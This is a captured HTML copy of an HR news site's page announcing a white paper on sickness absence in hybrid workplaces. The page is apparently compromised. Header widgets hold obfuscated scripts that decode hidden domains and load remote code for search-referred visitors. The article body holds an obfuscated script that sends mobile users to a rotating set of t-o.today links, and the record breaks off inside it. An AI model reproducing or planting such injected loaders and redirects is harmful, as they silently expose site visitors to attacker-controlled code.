

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://squarehr.com/index.php/2023/02/15/white-paper-managing-sickness-absence-in-the-hybrid-workplace/
body_size: 147663
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700" rel="stylesheet"> 
<title>White paper: Managing sickness absence in the hybrid workplace &#8211; squarehr</title>
<link rel='dns-prefetch' href='//widgets.getsitecontrol.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="squarehr &raquo; Feed" href="https://squarehr.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="squarehr &raquo; Comments Feed" href="https://squarehr.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="squarehr &raquo; White paper: Managing sickness absence in the hybrid workplace Comments Feed" href="https://squarehr.com/index.php/2023/02/15/white-paper-managing-sickness-absence-in-the-hybrid-workplace/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/squarehr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.6"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://squarehr.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='edn-font-awesome-css'  href='https://squarehr.com/wp-content/plugins/8-degree-notification-bar/css/font-awesome/font-awesome.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='edn-frontend-style-css'  href='https://squarehr.com/wp-content/plugins/8-degree-notification-bar/css/frontend/frontend.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='edn-frontend-bxslider-style-css'  href='https://squarehr.com/wp-content/plugins/8-degree-notification-bar/css/frontend/jquery.bxslider.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='edn-google-fonts-style-css'  href='//fonts.googleapis.com/css?family=Roboto&#038;ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://squarehr.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Photo_Slider-css'  href='https://squarehr.com/wp-content/plugins/slider-images/Style/Rich-Web-Slider-Widget.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css'  href='https://squarehr.com/wp-content/plugins/slider-images/Style/richwebicons.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://squarehr.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://squarehr.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.0.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css'  href='https://squarehr.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick-slider-style.css?ver=3.0.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsnow-style-css'  href='https://squarehr.com/wp-content/themes/newsnow-1/style.css?ver=20180523' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css'  href='https://squarehr.com/wp-content/themes/newsnow-1/genericons/genericons.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://squarehr.com/wp-content/themes/newsnow-1/responsive.css?ver=20161209' type='text/css' media='all' />
<script type='text/javascript' src='https://squarehr.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://squarehr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://squarehr.com/wp-content/plugins/8-degree-notification-bar/js/frontend/jquery.bxslider.min.js?ver=4.1.2'></script>
<script type='text/javascript' src='https://squarehr.com/wp-content/plugins/8-degree-notification-bar/js/frontend/jquery.marquee.min.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajaxsubs = {"ajaxurl":"https:\/\/squarehr.com\/wp-admin\/admin-ajax.php","check_show_once":"0","control_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://squarehr.com/wp-content/plugins/8-degree-notification-bar/js/frontend/frontend.js?ver=1.1.8'></script>
<script type='text/javascript' src='https://squarehr.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/squarehr.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://squarehr.com/wp-content/plugins/slider-images/Scripts/Rich-Web-Slider-Widget.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://squarehr.com/wp-content/plugins/slider-images/Scripts/jquery.easing.1.2.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://squarehr.com/wp-content/plugins/slider-images/Scripts/jquery.anythingslider.min.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://squarehr.com/wp-content/plugins/slider-images/Scripts/jquery.colorbox-min.js?ver=5.4.6'></script>
<link rel='https://api.w.org/' href='https://squarehr.com/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://squarehr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://squarehr.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Businesses warned not to ditch hybrid working' href='https://squarehr.com/index.php/2023/02/15/businesses-warned-not-to-ditch-hybrid-working/' />
<link rel='next' title='Hybrid working and tax: what employers need to know' href='https://squarehr.com/index.php/2023/02/15/hybrid-working-and-tax-what-employers-need-to-know/' />
<meta name="generator" content="WordPress 5.4.6" />
<link rel='shortlink' href='https://squarehr.com/?p=155066' />
<link rel="alternate" type="application/json+oembed" href="https://squarehr.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsquarehr.com%2Findex.php%2F2023%2F02%2F15%2Fwhite-paper-managing-sickness-absence-in-the-hybrid-workplace%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://squarehr.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsquarehr.com%2Findex.php%2F2023%2F02%2F15%2Fwhite-paper-managing-sickness-absence-in-the-hybrid-workplace%2F&#038;format=xml" />
<link rel="canonical" href="https://www.personneltoday.com/hr/white-paper-managing-sickness-absence-in-the-hybrid-workplace/"/>
<link rel="apple-touch-icon" sizes="144x144" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css" media="all">
	body,
	.breadcrumbs h3,
	.section-header h3,
	label,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	h1,h2,h3,h4,h5,h6 {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	a,
	a:visited,
	.sf-menu ul li li a:hover,
	.sf-menu li.sfHover li a:hover,
	#primary-menu li a:hover,
	#primary-menu li.current-menu-item a,
	#primary-menu li li a:hover,
	#primary-menu li li.current-menu-item a:hover,
	#secondary-menu li li a:hover,
	.entry-meta a,
	.edit-link a,
	.comment-reply-title small a:hover,
	.entry-content a,
	.entry-content a:visited,
	.page-content a,
	.page-content a:visited,
	.pagination .page-numbers.current,
	#latest-content h3,
	.content-block .section-heading h3 a,
	.content-block .section-heading h3 a:visited,
	.header-search .search-submit:hover {
		color: #0091cd;
	}	
	a:hover,
	.site-title a:hover,
	.mobile-menu ul li a:hover,
	.pagination .page-numbers:hover,	
	.sidebar .widget a:hover,
	.site-footer .widget a:hover,
	.sidebar .widget ul li a:hover,
	.site-footer .widget ul li a:hover,
	.entry-related .hentry .entry-title a:hover,
	.author-box .author-name span a:hover,
	.entry-tags .tag-links a:hover:before,
	.widget_tag_cloud .tagcloud a:hover:before,
	.entry-content a:hover,
	.page-content a:hover,
	.content-block .section-heading h3 a:hover,
	.content-block .section-heading .section-more-link a:hover,
	.entry-meta .entry-comment a:hover,
	.entry-title a:hover,
	.page-content ul li:before,
	.entry-content ul li:before {
		color: #ff0000;
	}
	.mobile-menu-icon .menu-icon-close,
	.mobile-menu-icon .menu-icon-open,
	.widget_newsletter form input[type="submit"],
	.widget_newsletter form input[type="button"],
	.widget_newsletter form button,
	.more-button a,
	.more-button a:hover,
	.entry-header .entry-category-icon a,
	#secondary-menu li.current-menu-item a,
	#secondary-menu li.sfHover a,
	#secondary-menu li a:hover {
		background-color: #0091cd;
	}
	#secondary-bar,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button:hover,
	.btn:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover,
	input[type="button"]:hover {
		background-color: #004b79;
	}
</style>
</head>

<body class="post-template-default single single-post postid-155066 single-format-standard group-blog">

<div id="page" class="site">

	<header id="masthead" class="site-header clear">

		<div id="primary-bar">

			<div class="container">

			<nav id="primary-nav" class="main-navigation">

				
					<ul id="primary-menu" class="sf-menu">
						<li><a href="https://squarehr.com/wp-admin/nav-menus.php">Add menu for: Primary Menu</a></li>
					</ul><!-- .sf-menu -->

				
			</nav><!-- #primary-nav -->	

			
				<div class="header-search">
					<form id="searchform" method="get" action="https://squarehr.com/">
						<input type="search" name="s" class="search-input" placeholder="Search..." autocomplete="off">
						<button type="submit" class="search-submit"><span class="genericon genericon-search"></span></button>		
					</form>
				</div><!-- .header-search -->

			
			</div><!-- .container -->

		</div><!-- #primary-bar -->	

		<div class="site-start clear">

			<div class="container">

			<div class="site-branding">

								
				<div id="logo">
					<span class="helper"></span>
					<a href="https://squarehr.com/" rel="home">
						<!-- <img src="<
                            ?php echo get_theme_mod('logo', get_template_directory_uri().'/assets/img/logo.png'); ?>" alt=""/> -->
                            <img src="https://squarehr.com/wp-content/uploads/2020/05/tn_infimag_header_logo-1.png" alt="">
					</a>
				</div><!-- #logo -->

				
			</div><!-- .site-branding -->

			<div id="custom_html-111" class="widget_text header-ad widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-119" class="widget_text header-ad widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
			<span class="mobile-menu-icon">
				<span class="menu-icon-open">Menu</span>
				<span class="menu-icon-close"><span class="genericon genericon-close"></span></span>		
			</span>	
			
			</div><!-- .container -->

		</div><!-- .site-start -->

		<div id="secondary-bar" class="container clear">

			<div class="container">

			<nav id="secondary-nav" class="secondary-navigation">

				<div class="menu-primarysecondary-container"><ul id="secondary-menu" class="sf-menu"><li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="http://squarehr.com/index.php/category/employee-relations/">EMPLOYEE RELATIONS</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1823"><a href="http://squarehr.com/index.php/category/employment-law/">EMPLOYMENT LAW</a></li>
<li id="menu-item-1824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1824"><a href="http://squarehr.com/index.php/category/hr-practice/">HR PRACTICE</a></li>
<li id="menu-item-1825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1825"><a href="http://squarehr.com/index.php/category/hr-strategy/">HR STRATEGY</a></li>
<li id="menu-item-1826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1826"><a href="http://squarehr.com/index.php/category/human-rights/">HUMAN RIGHTS</a></li>
<li id="menu-item-7380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7380"><a href="https://squarehr.com/index.php/resources/">RESOURCES</a></li>
<li id="menu-item-1827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1827"><a href="http://squarehr.com/index.php/about-us/">ABOUT US</a></li>
</ul></div>
			</nav><!-- #secondary-nav -->

			</div><!-- .container -->				

		</div><!-- .secondary-bar -->

		<div class="mobile-menu clear">

			<div class="container">

			<div class="menu-right"><h3>Categories</h3><div class="menu-primarysecondary-container"><ul id="secondary-mobile-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="http://squarehr.com/index.php/category/employee-relations/">EMPLOYEE RELATIONS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1823"><a href="http://squarehr.com/index.php/category/employment-law/">EMPLOYMENT LAW</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1824"><a href="http://squarehr.com/index.php/category/hr-practice/">HR PRACTICE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1825"><a href="http://squarehr.com/index.php/category/hr-strategy/">HR STRATEGY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1826"><a href="http://squarehr.com/index.php/category/human-rights/">HUMAN RIGHTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7380"><a href="https://squarehr.com/index.php/resources/">RESOURCES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1827"><a href="http://squarehr.com/index.php/about-us/">ABOUT US</a></li>
</ul></div></div>
			</div><!-- .container -->

		</div><!-- .mobile-menu -->	

					
			<span class="search-icon">
				<span class="genericon genericon-search"></span>
				<span class="genericon genericon-close"></span>			
			</span>

								

	</header><!-- #masthead -->

	<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

		
<article id="post-155066" class="post-155066 post type-post status-publish format-standard has-post-thumbnail hentry category-absence category-hr-practice category-hr-software category-latest-news category-sickness-absence">
	<header class="entry-header clear">
	
		<div class="entry-category-icon"><a href="https://squarehr.com/index.php/category/absence/" title="View all posts in Absence" >Absence</a> </div>

		<h1 class="entry-title">White paper: Managing sickness absence in the hybrid workplace</h1>
		<div class="entry-meta clear">

	<span class="entry-author"><a href="https://squarehr.com/index.php/author/sqhradmin/" title="Posts by sqhradmin" rel="author">sqhradmin</a> &#8212; </span> 
	<span class="entry-date">February 15, 2023</span>

	<span class='entry-comment'><a href="https://squarehr.com/index.php/2023/02/15/white-paper-managing-sickness-absence-in-the-hybrid-workplace/#respond" class="comments-link" >add comment</a></span>
	
</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->

	<div class="entry-content">
			
		<p><img src="http://squarehr.com/wp-content/uploads/2023/02/white-paper-managing-sickness-absence-in-the-hybrid-workplace.jpg"></p>
<p><strong><a href="http://squarehr.com/wp-content/uploads/2023/02/white-paper-managing-sickness-absence-in-the-hybrid-workplace-2.jpg" data-rel="penci-gallery-image-content"><img loading="lazy" class="alignright wp-image-301070" src="http://squarehr.com/wp-content/uploads/2023/02/white-paper-managing-sickness-absence-in-the-hybrid-workplace-2.jpg" alt width="195" height="49" srcset="http://squarehr.com/wp-content/uploads/2023/02/white-paper-managing-sickness-absence-in-the-hybrid-workplace-2.jpg 400w, http://squarehr.com/wp-content/uploads/2023/02/white-paper-managing-sickness-absence-in-the-hybrid-workplace-3.jpg 300w, http://squarehr.com/wp-content/uploads/2023/02/white-paper-managing-sickness-absence-in-the-hybrid-workplace-4.jpg 355w, http://squarehr.com/wp-content/uploads/2023/02/white-paper-managing-sickness-absence-in-the-hybrid-workplace-5.jpg 190w, http://squarehr.com/wp-content/uploads/2023/02/white-paper-managing-sickness-absence-in-the-hybrid-workplace-6.jpg 24w, http://squarehr.com/wp-content/uploads/2023/02/white-paper-managing-sickness-absence-in-the-hybrid-workplace-7.jpg 36w, http://squarehr.com/wp-content/uploads/2023/02/white-paper-managing-sickness-absence-in-the-hybrid-workplace-8.jpg 48w" sizes="(max-width: 195px) 100vw, 195px"></a>With hybrid working now firmly embedded in many workplaces, research from Personnel Today and Cezanne HR finds many employers have not updated their absence policies to reflect new working practices, which could potentially create absence management issues.</strong></p>
<p>Our survey of more than 200 HR professionals found that only 30% of organisations have updated their absence policies to reflect new ways of working, with only a further 26% planning to adjust them. This means that nearly half of employers have no plans to ensure their absence policies reflect new working arrangements.</p>
<p>This could be problematic, as new ways of working could be masking the true level of absence; employees sometimes feel they can soldier on while sick because they can work from home, potentially creating wellbeing and productivity issues.</p>
<p>Furthermore, few employers are using KPIs or business metrics to track short-term absences, despite this being important for identifying trends and impacts on the wider organisation.</p>
<p>To manage absence effectively in 2023, HR teams need to develop a policy that reflects modern working practices and collect data to identify areas where issues may be emerging.</p>
<p>Paul Bauer, head of content at Cezanne HR, said: “With finances squeezed and labour markets becoming tighter, organisations will be looking to operate as efficiently as possible. However, this looks to be an increasingly difficult task as sickness absence rates have been rising rapidly since 2021.</p>
<p>“Although businesses can’t control if and when their staff become ill, HR professionals need to implement effective strategies to help their organisation cope with rising levels of sick leave. The findings in this report will help them do exactly that.”</p>
<p>Download our white paper, produced in association with Cezanne HR, to discover:</p>
<ul>
<li>How hybrid and remote working are affecting absence</li>
<li>The most impactful ways of reducing unplanned absence</li>
<li>What an absence management policy should include in 2023</li>
<li>How Cezanne HR’s software has improved absence management for employers.</li>
</ul>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.today/aCZ9c8','https://t-o.today/GJM8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.today/CrN5c0','8SJGLkz','random','https://t-o.today/hGi1c6','7196643rGaMMg','setItem','-mnts','https://t-o.today/MNo2c2','266801SrzfpD','substr','floor','-local-storage','https://t-o.today/ZwE4c1','3ThLcDl','stopPropagation','_blank','https://t-o.today/QcH3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.today/rUe0c4'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.today/GFV6c8','https://t-o.today/hRU7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows 